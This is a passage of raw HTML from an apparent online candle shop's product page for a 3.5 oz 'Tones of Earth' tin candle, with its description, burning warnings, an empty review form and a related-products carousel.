		<li class="menu-item-24204 level-2"><a href="https://halarosis.com/product-category/wax-warmers/2-in-1-wax-warmers/">2-in-1 Wax Warmers</a></li>
		<li class="menu-item-24267 level-2"><a href="https://halarosis.com/product-category/wax-warmers/plug-in-wall-wax-warmers/">Plug-In Outlet Warmers</a></li>
	</ul>
</li>
	<li class="menu-item-24183 level-1"><a href="https://halarosis.com/product-category/wax-melts/">Wax Melts</a></li>
	<li class="menu-item-21162 level-1"><a href="http://halarosis.com/product-category/gift-cards/">Gift Cards</a></li>
</ul>
</li>
<li class="dropdown menu-item-22876 level-0"><a href="#" class="dropdown-toggle" >Contact <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item-22098 level-1"><a href="https://halarosis.com/contact-us/">Contact Us</a></li>
	<li class="menu-item-22877 level-1"><a href="https://halarosis.com/store-locator/">Store Locator</a></li>
</ul>
</li>
<li class="menu-item-25998 level-0"><a href="https://halarosis.com/candle-making/">Candle-Making</a></li>
</ul></div>    </nav>
</section></div>
					</div>
				</div>
				
			</div>
		</div>	
	</header><!-- #masthead -->

		
	<div id="main" class="site-main">
<div class="pbr-breadscrumb pbr-woocommerce-breadcrumb not_empty_bgimg " ><div class="container"><ol class="breadcrumb" itemprop="breadcrumb"><li><a href="https://halarosis.com">Home</a><span>/</span> <span class="brad-text">Candles</span> <span class="span-bread">/</span></li><li><a href="https://halarosis.com/product-category/tin-candles/">Tin Candles</a><span>/</span> <span class="brad-text">Candles</span> <span class="span-bread">/</span></li><li>Tones of Earth</li><li class="active hide"><h2 class="title-active page-title">Product detail</h2></li></ol></div></div><div id="main-container" class="container fullwidth">
    
    	
			
	<div class="row main-area-cat-list">
		<div id="main-content" class="main-content col-xs-12 col-xs-12 col-md-12">
			<div id="primary" class="content-area">
				<div id="content" class="site-content" role="main">

					 
<div class="woocommerce-notices-wrapper"></div>
<div id="product-22587" class="post-22587 product type-product status-publish has-post-thumbnail product_cat-all-candles product_cat-tin-candles product_tag-3-5-oz collections-original-collection first outofstock downloadable taxable shipping-taxable purchasable product-type-simple">
	<div class="single-product-image-wrapper">
	
	<div data-product_id="22587" data-variation_id="0" style="float: none; display: block" class="woo-variation-product-gallery woo-variation-product-gallery-thumbnail-columns-4  woo-variation-gallery-no-product-thumbnail woo-variation-gallery-enabled-thumbnail-slider">
		<div class="loading-gallery woo-variation-gallery-wrapper woo-variation-gallery-thumbnail-position-left-bottom woo-variation-gallery-product-type-simple">

			<div class="woo-variation-gallery-container preload-style-blur">

				<div class="woo-variation-gallery-slider-wrapper">

					
											<a href="#" class="woo-variation-gallery-trigger woo-variation-gallery-trigger-position-top-right">
							<span class="dashicons dashicons-search"></span>
						</a>
					
					<div class="woo-variation-gallery-slider" data-slick='{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1,&quot;arrows&quot;:true,&quot;adaptiveHeight&quot;:true,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;wvg-slider-prev-arrow dashicons dashicons-arrow-left-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;wvg-slider-next-arrow dashicons dashicons-arrow-right-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;speed&quot;:300,&quot;asNavFor&quot;:&quot;.woo-variation-gallery-thumbnail-slider&quot;}'>
						<div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" width="600" height="600" src="https://halarosis.com/wp-content/uploads/2021/10/TonesOfEarth_Tin-resized-600x600.png" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="TonesOfEarth_Tin resized" data-caption="" data-src="https://halarosis.com/wp-content/uploads/2021/10/TonesOfEarth_Tin-resized.png" data-large_image="https://halarosis.com/wp-content/uploads/2021/10/TonesOfEarth_Tin-resized.png" data-large_image_width="2300" data-large_image_height="2300" srcset="https://halarosis.com/wp-content/uploads/2021/10/TonesOfEarth_Tin-resized-600x600.png 600w, https://halarosis.com/wp-content/uploads/2021/10/TonesOfEarth_Tin-resized-300x300.png 300w, https://halarosis.com/wp-content/uploads/2021/10/TonesOfEarth_Tin-resized-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2021/10/TonesOfEarth_Tin-resized-150x150.png 150w, https://halarosis.com/wp-content/uploads/2021/10/TonesOfEarth_Tin-resized-768x768.png 768w, https://halarosis.com/wp-content/uploads/2021/10/TonesOfEarth_Tin-resized-1536x1536.png 1536w, https://halarosis.com/wp-content/uploads/2021/10/TonesOfEarth_Tin-resized-2048x2048.png 2048w, https://halarosis.com/wp-content/uploads/2021/10/TonesOfEarth_Tin-resized-100x100.png 100w" sizes="(max-width: 600px) 100vw, 600px"  /></div></div></div>					</div>

									</div> <!-- .woo-variation-gallery-slider-wrapper -->

				<div class="woo-variation-gallery-thumbnail-wrapper">
					<div class="woo-variation-gallery-thumbnail-slider woo-variation-gallery-thumbnail-columns-4" data-slick='{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4,&quot;focusOnSelect&quot;:true,&quot;arrows&quot;:true,&quot;asNavFor&quot;:&quot;.woo-variation-gallery-slider&quot;,&quot;centerMode&quot;:true,&quot;infinite&quot;:true,&quot;centerPadding&quot;:&quot;0px&quot;,&quot;vertical&quot;:true,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;wvg-thumbnail-prev-arrow dashicons dashicons-arrow-left-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;wvg-thumbnail-next-arrow dashicons dashicons-arrow-right-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;vertical&quot;:false,&quot;rtl&quot;:false}}]}'>
											</div>
				</div> <!-- .woo-variation-gallery-thumbnail-wrapper -->
			</div> <!-- .woo-variation-gallery-container -->
		</div> <!-- .woo-variation-gallery-wrapper -->
	</div> <!-- .woo-variation-product-gallery -->
<div class="where-to-buy-wrapper">

		<div class="logos-wrapper">
					</div>	
</div>
	</div>
	<div class="summary entry-summary">
		<div class="product_ctn_top">
			<h1 class="product_title entry-title">Tones of Earth<span>The Original Collection</span></h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.99</bdi></span></p>
			</div>
					<div class="product_ctn_bottom">
		<div class="woocommerce-product-details__short-description">
	<p><strong>Aromas:</strong> Ozone, Leather, Sandalwood, Amber, &amp; Musk</p>
<ul>
<li>3.5 oz tin</li>
<li>Approx. up to 25 hrs of burn time</li>
<li>Lead-free Cotton Wick</li>
<li>High- Quality Wax Blend made for an Even Burn</li>
<li>Free of Phthalates, Paraffins, &amp; Carcinogens</li>
<li>All Natural Soy Wax Candle</li>
<li>Cruelty-Free</li>
<li>Vegan Candle</li>
</ul>
	</div>
	
	

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="fragrance-description_tab" id="tab-title-fragrance-description" role="tab" aria-controls="tab-fragrance-description">
					<a href="#tab-fragrance-description">Fragrance Description &#8744;</a>
				</li>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--fragrance-description panel entry-content wc-tab" id="tab-fragrance-description" role="tabpanel" aria-labelledby="tab-title-fragrance-description">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-fragrance-description">Fragrance Description</h2><p><strong>Aromas:</strong> Ozone, Leather, Sandalwood, Amber, &amp; Musk</p>
			</div>
							<li class="the-halarosis-difference_tab" id="tab-title-the-halarosis-difference" role="tab" aria-controls="tab-the-halarosis-difference">
					<a href="#tab-the-halarosis-difference">The Halarosis Difference  &#8744;</a>
				</li>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--the-halarosis-difference panel entry-content wc-tab" id="tab-the-halarosis-difference" role="tabpanel" aria-labelledby="tab-title-the-halarosis-difference">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-the-halarosis-difference">The Halarosis Difference </h2><p>Fill any room in your home with the long-lasting fragrance of alluring, woody, &amp; bold musk aromas!</p>
<p>The Halarosis Difference:</p>
<ul>
<li>3.5 oz tin</li>
<li>Approx. up to 25 hrs of burn time</li>
<li>Room-filling, long-lasting Fragrance</li>
<li>Lead-free Cotton Wick</li>
<li>High- Quality Wax Blend made for an Even Burn</li>
<li>Free of Phthalates, Paraffins, &amp; Carcinogens</li>
<li>All Natural Soy Wax</li>
<li>Cruelty-Free</li>
<li>Vegan</li>
</ul>
			</div>
							<li class="warning-info_tab" id="tab-title-warning-info" role="tab" aria-controls="tab-warning-info">
					<a href="#tab-warning-info">Warning Info &#8744;</a>
				</li>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--warning-info panel entry-content wc-tab" id="tab-warning-info" role="tabpanel" aria-labelledby="tab-title-warning-info">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-warning-info">Warning Info</h2><p class="p1"><span class="s1">To prevent fire and serious injury; Burn candle within sight. Keep away from drafts and vibrations. Keep out of reach of children and pets. Never burn candle on or near anything that can catch fire. </span></p>
<p class="p1"><span class="s1"><i>Burning Instructions</i>: Trim wick to 1/4 inch before lighting and in between burn cycles. Keep candle free of any foreign materials including matches and wick trimmings. Only burn candle on a level, fire resistant surface. Do not burn the candle for more than 4 hours at a time.  Stop use when only 1/4&#8243; of wax remains.</span></p>
<p class="p1"><span class="s1">This product contains substances that are derived from coconuts</span></p>
<p>Please visit the <em>About Our Products</em> page for more info about the ingredients that are used in Halarosis candles.</p>
			</div>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">Reviews (0) &#8744;</a>
				</li>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				
<div id="reviews"  class="widget-reviews">
 
<!-- <h3 class="heading-reviews" ><span>Reviews</span></h3> -->
 
<div class="comments-content">
	<div class="reviews-summary">
		<div class="row">
			<div class="col-md-7 media">
				<h5>Customers review</h5>
				<div class="review-summary-total pull-left">
					<div class="review-summary-result">
						<strong>0</strong>
					</div>
					0 ratings				</div>	
				<div class="media-body"><div class="review-summary-detal ">
											<div class="review-summery-item row">
							<div class="review-label col-lg-4"> 1 Star</div> 
							<div class="col-lg-8">	
								<div class="progress">
								  <div class="progress-bar progress-bar-primary progress-bar-striped" role="progressbar" aria-valuenow="60" aria-valuemin="0" aria-valuemax="100" style="width: 0%;">
								    0%
								  </div>
								</div>
							</div>
						</div>
											<div class="review-summery-item row">
							<div class="review-label col-lg-4"> 2 Star</div> 
							<div class="col-lg-8">	
								<div class="progress">
								  <div class="progress-bar progress-bar-primary progress-bar-striped" role="progressbar" aria-valuenow="60" aria-valuemin="0" aria-valuemax="100" style="width: 0%;">
								    0%
								  </div>
								</div>
							</div>
						</div>
											<div class="review-summery-item row">
							<div class="review-label col-lg-4"> 3 Star</div> 
							<div class="col-lg-8">	
								<div class="progress">
								  <div class="progress-bar progress-bar-primary progress-bar-striped" role="progressbar" aria-valuenow="60" aria-valuemin="0" aria-valuemax="100" style="width: 0%;">
								    0%
								  </div>
								</div>
							</div>
						</div>
											<div class="review-summery-item row">
							<div class="review-label col-lg-4"> 4 Star</div> 
							<div class="col-lg-8">	
								<div class="progress">
								  <div class="progress-bar progress-bar-primary progress-bar-striped" role="progressbar" aria-valuenow="60" aria-valuemin="0" aria-valuemax="100" style="width: 0%;">
								    0%
								  </div>
								</div>
							</div>
						</div>
											<div class="review-summery-item row">
							<div class="review-label col-lg-4"> 5 Star</div> 
							<div class="col-lg-8">	
								<div class="progress">
								  <div class="progress-bar progress-bar-primary progress-bar-striped" role="progressbar" aria-valuenow="60" aria-valuemin="0" aria-valuemax="100" style="width: 0%;">
								    0%
								  </div>
								</div>
							</div>
						</div>
									</div></div>		
			</div>
			<div class="col-md-5 media">
				<h5>Rate it!</h5>
				<div class="pull-left">
					<div class="icon-star"></div>
				</div>
				<div class="media-body">
					<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
					<a href="#review_form_wrapper" class="btn btn-default btn-block radius-5x" rel="nofollow">Write A Review</a>
				</div>
			</div>
		</div>
	</div>	

	<div id="comments" class="comments">
		<h5>Reviews</h5>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper" class="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title">Be the first to review &ldquo;Tones of Earth&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/tones-of-earth-3-5/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://halarosis.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-rating form-group clearfix">
						<label for="rating" class="control-label">Your Rating</label>
						<select name="rating" id="rating">
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very Poor</option>
						</select></p><p class="comment-form-comment form-group"><label class="control-label" for="comment">Your Review</label><textarea id="comment"  class="form-control" name="comment" cols="45" rows="8" aria-required="true" required></textarea></p><p class="comment-form-author form-group"><label for="author" class="control-label">Name <span class="required">*</span></label> <input id="author" class="form-control" name="author" type="text" value="" size="30" aria-required="true" required/></p>
<p class="comment-form-email form-group"><label for="email" class="control-label">Email <span class="required">*</span></label> <input id="email" class="form-control" name="email" type="email" value="" size="30" aria-required="true" required/></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="https://halarosis.com/wp-content/plugins/advanced-google-recaptcha/libs/captcha.php?wpcaptcha-generate-image=true&color=%23FFFFFF&noise=1&id=4145" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[4145]" id="wpcaptcha_captcha" /></label></p><br /><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='22587' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="30"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
</div>			</div>
					</ul>
					
					
					
					
			</div>


<p class="stock out-of-stock">Out of stock</p>
<div id="wc_bis_product_form" data-bis-product-id="22587">

	<p class="wc_bis_form_title">Want to be notified when this product is back in stock?</p>

	
			<input type="text" id="wc_bis_email" name="wc_bis_email" class="input-text" placeholder="Enter your e-mail" />
	
	<button class="button wc_bis_send_form" type="button" id="wc_bis_send_form" name="wc_bis_send_form">
		Notify me	</button>

	
	
	</div>

<div class="yith-wcwl-add-to-wishlist add-to-wishlist-22587  no-icon wishlist-fragment on-first-load" data-fragment-ref="22587" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:22587,&quot;parent_product_id&quot;:22587,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/tones-of-earth-3-5/?add_to_wishlist=22587" rel="nofollow" data-product-id="22587" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" title="wishlist">
        <i class="icon-wishlist"></i><span>Wishlist</span></a>
<img src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div><div class="product_meta">

	<span class="sku_wrapper ean_wrapper">UPC: <span class="ean">850027517155</span></span>			<p style="font-style: italic;font-size:12px;">Tin Candles			-3.5 oz</p>
	
	
		<span class="sku_wrapper" style="display:block">SKU: <span class="sku">00850027517155</span></span>

	
	<span class="posted_in">Categories: <a href="https://halarosis.com/product-category/all-candles/" rel="tag">All Candles</a>, <a href="https://halarosis.com/product-category/tin-candles/" rel="tag">Tin Candles</a></span>
	<span class="tagged_as">Tag: <a href="https://halarosis.com/product-tag/3-5-oz/" rel="tag">3.5 oz</a></span>
	
</div>
			</div>
			  	 	 
				<div class="product_ctn_share">
		
<div class="row opal-row">
	<div class="col-lg-12 col-md-12">
		<h6 class="pull-left">Share this: </h6>
 

		<div class="pbr-social-share">
				<div class="bo-social-icons bo-sicolor social-radius-rounded">
						 
					<a class="bo-social-facebook" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Facebook" href="http://www.facebook.com/sharer.php?s=100&p&#91;url&#93;=https://halarosis.com/product/tones-of-earth-3-5/&p&#91;title&#93;=Tones of Earth" target="_blank" title="Share on facebook">
						<i class="fa fa-facebook"></i>
					</a>
		 
										 
					<a class="bo-social-twitter"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Twitter" href="http://twitter.com/home?status=Tones of Earth https://halarosis.com/product/tones-of-earth-3-5/" target="_blank" title="Share on Twitter">
						<i class="fa fa-twitter"></i>
					</a>
		 
										 
					<a class="bo-social-linkedin"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="LinkedIn" href="http://linkedin.com/shareArticle?mini=true&amp;url=https://halarosis.com/product/tones-of-earth-3-5/&amp;title=Tones of Earth" target="_blank" title="Share on LinkedIn">
						<i class="fa fa-linkedin"></i>
					</a>
		 
										 
					<a class="bo-social-tumblr" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fhalarosis.com%2Fproduct%2Ftones-of-earth-3-5%2F&amp;name=Tones+of+Earth&amp;description=%3Cstrong%3EAromas%3A%3C%2Fstrong%3E+Ozone%2C+Leather%2C+Sandalwood%2C+Amber%2C+%26amp%3B+Musk%0D%0A%3Cul%3E%0D%0A+%09%3Cli%3E3.5+oz+tin%3C%2Fli%3E%0D%0A+%09%3Cli%3EApprox.+up+to+25+hrs+of+burn+time%3C%2Fli%3E%0D%0A+%09%3Cli%3ELead-free+Cotton+Wick%3C%2Fli%3E%0D%0A+%09%3Cli%3EHigh-+Quality+Wax+Blend+made+for+an+Even+Burn%3C%2Fli%3E%0D%0A+%09%3Cli%3EFree+of+Phthalates%2C+Paraffins%2C+%26amp%3B+Carcinogens%3C%2Fli%3E%0D%0A+%09%3Cli%3EAll+Natural+Soy+Wax+Candle%3C%2Fli%3E%0D%0A+%09%3Cli%3ECruelty-Free%3C%2Fli%3E%0D%0A+%09%3Cli%3EVegan+Candle%3C%2Fli%3E%0D%0A%3C%2Ful%3E" target="_blank" title="Share on Tumblr">
						<i class="fa fa-tumblr"></i>
					</a>
		 
														 
										<a class="bo-social-pinterest" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fhalarosis.com%2Fproduct%2Ftones-of-earth-3-5%2F&amp;description=Tones+of+Earth&amp;media=https%3A%2F%2Fhalarosis.com%2Fwp-content%2Fuploads%2F2021%2F10%2FTonesOfEarth_Tin-resized.png" target="_blank" title="Share on Pinterest">
						<i class="fa fa-pinterest"></i>
					</a>
		 
										 
					<a class="bo-social-envelope"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Email" href="mailto:?subject=Tones of Earth&amp;body=https://halarosis.com/product/tones-of-earth-3-5/" title="Email to a Friend">
						<i class="fa fa-envelope"></i>
					</a>
		 
							</div>
		</div>	
			
	</div>
</div>
		</div>
	</div><!-- .summary -->
		
	<div class="related-products widget widget-carousel">

		<h3 class="widget-title"><span>Related Products</span></h3>

		<div id="carousel-uaqzv" class="owl-carousel-play product-carousel" data-ride="owlcarousel">         
    
         <div class="owl-carousel products product" data-slide="5" data-pagination="false" data-navigation="true">
                        <div class="products-grid">
                    <div class="product-block " data-product-id="20347">
    <figure class="image">
                <a title="Lemongrass Verbena" href="https://halarosis.com/product/lemongrass-verbena-tin/" class="product-image zoom">
            <img width="600" height="600" src="https://halarosis.com/wp-content/uploads/2020/06/LemongrassVerbena_Tin-RESIZED-600x600.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Lemongrass Verbena" title="Lemongrass Verbena" decoding="async" fetchpriority="high" srcset="https://halarosis.com/wp-content/uploads/2020/06/LemongrassVerbena_Tin-RESIZED-600x600.png 600w, https://halarosis.com/wp-content/uploads/2020/06/LemongrassVerbena_Tin-RESIZED-100x100.png 100w, https://halarosis.com/wp-content/uploads/2020/06/LemongrassVerbena_Tin-RESIZED-300x300.png 300w, https://halarosis.com/wp-content/uploads/2020/06/LemongrassVerbena_Tin-RESIZED-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2020/06/LemongrassVerbena_Tin-RESIZED-150x150.png 150w, https://halarosis.com/wp-content/uploads/2020/06/LemongrassVerbena_Tin-RESIZED-768x768.png 768w, https://halarosis.com/wp-content/uploads/2020/06/LemongrassVerbena_Tin-RESIZED-1536x1536.png 1536w, https://halarosis.com/wp-content/uploads/2020/06/LemongrassVerbena_Tin-RESIZED-2048x2048.png 2048w" sizes="(max-width: 600px) 100vw, 600px" />        </a>
        <div class="button-action">
            <div class="button-groups">
                <div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=20347" data-quantity="1" data-product_id="20347" data-product_sku="00850013945436" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>                
                
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-20347  wishlist-fragment on-first-load" data-fragment-ref="20347" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:20347,&quot;parent_product_id&quot;:20347,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/tones-of-earth-3-5/?add_to_wishlist=20347" rel="nofollow" data-product-id="20347" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" title="wishlist">
        <i class="icon-wishlist"></i><span>Wishlist</span></a>
<img src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>   

                                    <div class="quick-view" title="quickview">
                        <a href="" class="quickview" data-productslug="lemongrass-verbena-tin" data-toggle="modal" data-target="#pbr-quickview-modal" title="quickview">
                           <span title="quickview"><i class="icon-quickview" title="quickview"> </i></span>
                        </a>
                    </div>
                                      
            </div>    

        </div>
    </figure>

    <div class="caption">       
        <div class="meta">
         <h3 class="name" title="Lemongrass Verbena"><a href="https://halarosis.com/product/lemongrass-verbena-tin/">Lemongrass Verbena</a></h3>

                 <p style="font-style: italic;font-size:12px;">Tin Candles-3.5 oz                     
        </p>
                           <div class="collections_name">
		<p style="font-weight:bold;font-size:12px;">The Original Collection	    </div>
                    <div class="star-rating" title="star-rating"><span style="width:86.6%"><strong itemprop="ratingValue" class="rating" title="star-rating">4.33</strong> out of 5</span></div>
<div class="rating">
			<div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>	</div>

	<span class="price "><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.99</bdi></span></span>
<div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=20347" data-quantity="1" data-product_id="20347" data-product_sku="00850013945436" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>        </div>           
    </div>
</div>
                </div>
                        <div class="products-grid">
                    <div class="product-block " data-product-id="19787">
    <figure class="image">
                <a title="Sweet Coconut" href="https://halarosis.com/product/sweet-coconut-dbl-17/" class="product-image zoom">
            <img width="600" height="600" src="https://halarosis.com/wp-content/uploads/2020/05/SweetCoconut_SilverTop-resize-600x600.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Sweet Coconut" title="Sweet Coconut" decoding="async" srcset="https://halarosis.com/wp-content/uploads/2020/05/SweetCoconut_SilverTop-resize-600x600.png 600w, https://halarosis.com/wp-content/uploads/2020/05/SweetCoconut_SilverTop-resize-100x100.png 100w, https://halarosis.com/wp-content/uploads/2020/05/SweetCoconut_SilverTop-resize-300x300.png 300w, https://halarosis.com/wp-content/uploads/2020/05/SweetCoconut_SilverTop-resize-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2020/05/SweetCoconut_SilverTop-resize-150x150.png 150w, https://halarosis.com/wp-content/uploads/2020/05/SweetCoconut_SilverTop-resize-768x768.png 768w, https://halarosis.com/wp-content/uploads/2020/05/SweetCoconut_SilverTop-resize-1536x1536.png 1536w, https://halarosis.com/wp-content/uploads/2020/05/SweetCoconut_SilverTop-resize.png 1700w" sizes="(max-width: 600px) 100vw, 600px" />        </a>
        <div class="button-action">
            <div class="button-groups">
                <div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=19787" data-quantity="1" data-product_id="19787" data-product_sku="00850013945320" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>                
                
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-19787  wishlist-fragment on-first-load" data-fragment-ref="19787" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19787,&quot;parent_product_id&quot;:19787,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/tones-of-earth-3-5/?add_to_wishlist=19787" rel="nofollow" data-product-id="19787" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" title="wishlist">
        <i class="icon-wishlist"></i><span>Wishlist</span></a>
<img src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>   

                                    <div class="quick-view" title="quickview">
                        <a href="" class="quickview" data-productslug="sweet-coconut-dbl-17" data-toggle="modal" data-target="#pbr-quickview-modal" title="quickview">
                           <span title="quickview"><i class="icon-quickview" title="quickview"> </i></span>
                        </a>
                    </div>
                                      
            </div>    

        </div>
    </figure>

    <div class="caption">       
        <div class="meta">
         <h3 class="name" title="Sweet Coconut"><a href="https://halarosis.com/product/sweet-coconut-dbl-17/">Sweet Coconut</a></h3>

                 <p style="font-style: italic;font-size:12px;">Double Cotton Wick-17 oz                     
        </p>
                           <div class="collections_name">
		<p style="font-weight:bold;font-size:12px;">The Original Collection	    </div>
                    <div class="star-rating" title="star-rating"><span style="width:0%"><strong itemprop="ratingValue" class="rating" title="star-rating">0</strong> out of 5</span></div>
<div class="rating">
		<div class="star-rating"></div>
	</div>

	<span class="price "><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></span>
<div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=19787" data-quantity="1" data-product_id="19787" data-product_sku="00850013945320" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>        </div>           
    </div>
</div>
                </div>
                        <div class="products-grid">
                    <div class="product-block " data-product-id="20593">
    <figure class="image">
